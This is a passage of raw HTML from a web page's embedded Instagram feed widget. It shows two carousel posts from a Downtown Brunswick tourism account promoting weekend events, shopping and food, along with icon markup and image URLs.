	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Weekend vibes start on Thursday🌞<br><br>Whether you`re looking for live music, shopping, or food, we`ve got you covered. <br><br>Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTiKceujo89/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 15                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&#038;oe=697A2357" data-lightbox-sbi="" data-title="Weekend vibes start on Thursday🌞&lt;br&gt;
&lt;br&gt;
Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. &lt;br&gt;
&lt;br&gt;
Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/617564982_18428480269116844_6992912226265867976_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WuOdhaKuqHcQ7kNvwGSBvHE&amp;_nc_oc=AdnPw-NAM_a8hHaMiH7mjE1-XxTC6dnejSjyuHyAhve0YI-42EzjA5vrlBRMTO73-IpzwGV_P-ohxMnUB_y3ebuu&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfqyhIyUgkzL6-baNBUWTwkRbj_iWhKpSXzFYKZsVPA1Hw&amp;oe=697A3B08&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/615583693_18428480260116844_7682882901700441823_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=esno2rKSQrYQ7kNvwH2U5ft&amp;_nc_oc=AdnyIUIXNULhLPNaNFnqauudFOANK_5NbJtHa6k8P86WNu_nbaFGbMPiQXQJxAbzAFrkN8kfw3JV8ARKkPCbRUj0&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afox3WhajOcCJvDewQkT-Iu52TjmW4I7c6GgJ4mUZfnnpQ&amp;oe=697A35AC&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/615690713_18428480266116844_6847545027850080597_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=iYc2GrBKM08Q7kNvwFadGog&amp;_nc_oc=Adl-LQu-sNZT5yyicAslNge2n7sLa7w00zJx9fQprTd42D-dgjaoTMvPn172KqEivKtwVRae4rXPYjmwaF7Xd334&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrMvb7QII10EE8PrHV2ytfKFh-JaIWdl-iHvXe3fLYn1g&amp;oe=697A1918&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/616567503_18428480251116844_6416700085249975988_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XnFAKHbFd5wQ7kNvwHYe7Za&amp;_nc_oc=Adnizua16crFBv4lHukwR2G60IIDMoj-sJlbMsXq3fGU_OFpvtaxn76Ol70bFOppaEMkGeYMbFSoJIN0PJ9MOSWc&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_Afq4LAWPNT2JtayTPOVByfyHrUSmyfOKFJcWqM8A3y4Rgw&amp;oe=697A3221&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18112722013718345" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTiKceujo89/" data-avatar="https://scontent-fra5-2.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQG78S7hedn5CSnphwr7LMU8fmwHcZRvFQDN7A_4U0IHGEqyt8zTMXel-7gdBXDGBgxh_QDZuHRG2A&amp;oh=00_Afoh_fxtetLPnlwGzeLAueJiKCdDWuTgT8_iZ_UV9FfaCQ&amp;oe=697A4D93" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTiKceujo89/" data-full-res="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=100&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&#038;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&#038;oe=697A2357" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;150&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;320&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;,&quot;640&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/616201838_18428480263116844_2399036107420511473_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=100&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=XtvdOImHvdYQ7kNvwEjaK-z&amp;_nc_oc=AdkJ9M5Md6kTZgJ4mAb2Bcyuc1pWjqiQqrCiS7nC3sXicCH7BPzcFGLiSeZoq0f-X4Ds3LjLHd-Jtg6eS-mhAybw&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfplfCqWK7JisygV4FnRv_ORD7drQGNLJQC6T2zyQPS6Jg&amp;oe=697A2357&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Weekend vibes start on Thursday🌞

Whether you&#039;re looking for live music, shopping, or food, we&#039;ve got you covered. 

Swipe through, make your plans, and enjoy all Downtown Brunswick has to offer 💛">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-fra5-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&#038;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&#038;_nc_zt=23&#038;_nc_ht=scontent-fra5-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&#038;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&#038;oe=697A1833" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=6Zj55QBP0xEQ7kNvwE_u857&amp;_nc_oc=Adnagt8YzvUeqe2GiTcW_jLzFtcRV5mqwpoFnQYLgdJ-V4uzpaTaKsAVSm-_-GKwLwWZwu1fDlSuttxVvrK04Izq&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpTEDax2t9mjjFASzcLC7S8-4J-pNu8D6INuVZKVSiY-Q&amp;oe=697A1833&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-2.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=bIMb1PBuuSoQ7kNvwHCN2xX&amp;_nc_oc=Adn4eaGMFopnsRx_c8Yg8SxuHVi106IhkUrwr8RLwyTEPsmvRdO_W_If7ygA7p7RplRYmcQ2eHMLU1Ft4eq8mIA9&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoAs66EhHG2QsGiH1ODoDj3aUzIdqd-HSxXX4w8blHtOg&amp;oe=697A43C3&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=WnD_IlQ6FeEQ7kNvwH_vv5y&amp;_nc_oc=AdlwGOLSZRD-NY_6y9dBZQOwpzQCjFmKu2a5BCVlMSgO2CMdbbsARMSpUCLcUZQDJhnYYsIosExAW0uNqjpCY-ls&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfrtSP8pWjHeITfDDPHDxmaasgWT8PUqFgf2cEUlY1Xotw&amp;oe=697A1C9E&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra3-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=hR66YK5TfMcQ7kNvwH8SNR1&amp;_nc_oc=Adle7anQgQIA4bz00ekHnhS2nW8G-HBme12wil5812sCZfD5cRvl_HpsW3tYrvPBneMQmC-ByNmulArRNR7t632e&amp;_nc_zt=23&amp;_nc_ht=scontent-fra3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfpzJAArF7P8bX_Le-ieXFlY961FZuDy70UZQmAI-AQzOQ&amp;oe=697A2053&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-fra5-2.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=mL9ONgkIuicQ7kNvwH2x74e&amp;_nc_oc=AdkB8EEk-XuvK9ny8LVKJrCGxCytJpdQRE06RR-EUtowf3xvMdLVgRGGFTIPzRWO-iG4cOwxoBvAjPNKHodo8Nmj&amp;_nc_zt=23&amp;_nc_ht=scontent-fra5-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=DN3X65v5dR_CoNMAz8xUIg&amp;oh=00_AfoV7FGGxQYtDcxG7PLAZA99YvKX7Z0LFS2itChv3R7HbA&amp;oe=697A3C9F&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" 